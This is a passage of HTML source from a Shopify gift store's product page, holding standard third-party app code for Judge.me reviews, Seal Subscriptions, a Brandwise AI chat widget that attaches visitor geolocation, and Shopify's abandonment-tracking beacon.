{{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":true};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#000;--jdgm-secondary-color:rgba(0,0,0,0.1);--jdgm-star-color:#FD7E00;--jdgm-write-review-text-color:#fff;--jdgm-write-review-bg-color:#000000;--jdgm-paginate-color:#000000;--jdgm-border-radius:0;--jdgm-reviewer-name-color:#000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'makezbrightgifts.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019a5eb5-0dc5-7e74-86f0-08347215dbed/judgeme-extensions-193/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: auto !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }
  }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      bottom: 20px !important;
      right: 20px !important;
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: auto !important;
      right: auto !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a5eb5-0dc5-7e74-86f0-08347215dbed/judgeme-extensions-193/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5cdb-8522-7125-968f-62e23e76486a/js-client-186/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/01998a2d-d92d-762f-83e8-f4bea9ca4365/infinite-scroll-dev-205/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
